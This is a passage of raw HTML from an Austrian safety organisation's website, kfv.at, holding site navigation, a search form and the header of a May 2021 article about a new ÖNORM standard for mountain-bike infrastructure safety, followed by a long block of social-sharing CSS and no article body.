	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8843"><a href="https://www.kfv.at/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1563"><a href="https://www.kfv.at/category/ratgeber/">Ratgeber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1562"><a href="https://www.kfv.at/newsroom-presse/">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1560"><a href="https://www.kfv.at/forschung/">Forschungszentrum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5086"><a href="https://www.kfv.at/forschung/verkehrssicherheit/">Verkehrssicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1592"><a href="https://www.kfv.at/forschung/sport-und-freizeitsicherheit/">Sport und Freizeitsicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1591"><a href="https://www.kfv.at/forschung/eigentumsschutz/">Eigentumsschutz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1555"><a href="https://www.kfv.at/bildung-training/">Bildung &#038; Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18118"><a href="https://www.kfv.at/bildung-training/uebungsmaterialien/">Übungsunterlagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1556"><a href="https://www.kfv.at/bildung-training/fachtrainings/">Fachtrainings &#038; Serviceleistungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1557"><a href="https://www.kfv.at/bildung-training/tools-tests/">Tools &#038; Tests</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29616"><a href="https://kfv-aktionen.at">Aktionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11571"><a target="_blank" href="https://karriere.kfv.at/">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18120"><a href="https://www.kfv.at/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28237"><a href="https://www.kfv.at/kontakt/">Kontakt</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.kfv.at/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-9740" class="post-9740 post type-post status-publish format-standard has-post-thumbnail category-hfs" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.kfv.at/category/forschungszentrum/">Forschungszentrum</a></li><li class="entry-category"><a  href="https://www.kfv.at/category/forschungszentrum/hfs/">Sport und Freizeitsicherheit News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Neue ÖNORM für mehr Sicherheit auf Mountainbiking-Infrastruktur</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T08:34:32+02:00" >20. Mai 2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9740">1040</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

